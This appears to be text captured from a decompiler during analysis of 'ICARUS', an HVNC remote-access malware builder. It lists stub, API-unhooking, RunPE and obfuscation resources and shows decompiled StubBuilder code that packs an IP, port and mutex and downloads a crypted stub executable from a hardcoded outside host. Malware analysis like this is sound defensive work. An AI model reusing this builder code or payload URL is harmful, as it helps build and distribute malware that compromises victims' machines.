 Assembly Explorer
ICARUS 1.0.0.7 (1.0.0.7)
ICARUS 1.0.0.7.exe
PE
References
Resources
HVNC.Help.resources
$this.Icon
label1.Text
pictureBox1.Image
HVNC.HelpDisc.resources
HVNC.HelpTel.resources
HVNC.hVNC.resources
HVNC.Listener.resources
HVNC.Login.resources
HVNC.Manager.resources
HVNC.MoveBytes.resources
HVNC.Properties.Resources.resources
AESStub
apiunhooker
close-window
config
ConfuserEx
finalRecovered
info
maximize-window
minimize-window
runpe
Stub
XORStub
HVNC.Resources.AESStub.ps1
HVNC.Resources.apiunhooker.dll
HVNC.Resources.runpe.dll
HVNC.Resources.Stub.cs
HVNC.Resources.XORStub.ps1
HVNC.StubBuilder.resources
HVNC.TGtoDSC.resources
{ } -
{ } HVNC
Help @02000016
HelpDisc @02000017
HelpTel @02000018
hVNC @02000036
Listener @02000034
Login @02000019
Manager @0200002D
MoveBytes @02000033
Program @02000035
StubBuilder @02000026
TGtoDSC @0200003A
{ } HVNC.Controls
MenuColorTable @0200006A
MenuRenderer @0200006B
RJCircularPictureBox @0200006C
RJDropdownMenu @0200006D
RJToggleButton @0200006E
{ } HVNC.Properties
StubBuilder
1119 " ",
1120 text3,
1121 " ",
1122 text4,
1123 " ",
1124 text5
1125 });
1126 Class144.smethod_0(stubBuilder, new MethodInvoker(delegate
1127 {
1128 Class272.smethod_0(stubBuilder.listBox2).Add("Selected Stub Net2... ");
1129 Class272.smethod_0(stubBuilder.listBox2).Add("Requesting Stub file... ");
1130 }));
1131 HttpWebRequest object_ = (HttpWebRequest)Class840.smethod_0(Class844.smethod_0("http://80.76.51.108:81/crypt/public/post_file/", string_2));
1132 Class426.smethod_0(object_, "GET");
1133 HttpWebResponse httpWebResponse = (HttpWebResponse)Class813.smethod_0(object_);
1134 webClient.Dispose();
1135 Class144.smethod_0(stubBuilder, new MethodInvoker(delegate
1136 {
1137 Class272.smethod_0(stubBuilder.listBox2).Add("Encrypting... ");
1138 }));
1139 if (Class216.smethod_0(text5, "True"))
1140 {
1141 Class180.smethod_0(webClient, "http://80.76.51.108:81/crypt/public/IcarusRDP_builder/ICARUS/stub_converted.exe", Class447.smethod_0(stubBuilder.txtFilename).Trim());
1142 }
1143 else
1144 {
1145 Class180.smethod_0(webClient, "http://80.76.51.108:81/crypt/public/IcarusRDP_builder/ICARUS/stub.exe", Class447.smethod_0(stubBuilder.txtFilename).Trim());
1146 }
1147 Class144.smethod_0(stubBuilder, new MethodInvoker(delegate
1148 {
1149 Class272.smethod_0(stubBuilder.listBox2).Add("Downloaded");
1150 }));
1151 }
1152 else
1153 {
1154 stubBuilder.netversion = "net4";
1155 string string_3 = Class181.smethod_0(new string[]
1156 {
1157 stubBuilder.netversion.Trim(),
1158 " ",
1159 Class447.smethod_0(stubBuilder.txtIP).Trim(),
1160 " ",
1161 Class447.smethod_0(stubBuilder.txtPORT).Trim(),
1162 " ",
1163 Class447.smethod_0(stubBuilder.txtMutex).Trim(),
1164 " ",
1165 text,
1166 " ",
1167 text2,
1168 " ",
1169 text3,
1170 " ",
1171 text4,
1172 " ",
1173 text5
1174 });
1175 Class144.smethod_0(stubBuilder, new MethodInvoker(delegate
1176 {
1177 Class272.smethod_0(stubBuilder.listBox2).Add("Selected Stub Net4... ");
1178 Class272.smethod_0(stubBuilder.listBox2).Add("Requesting Stub file... ");
1179 }));
100 %
Search
Search Locals Output Modules Breakpoints Analyzer Autos Exception Settings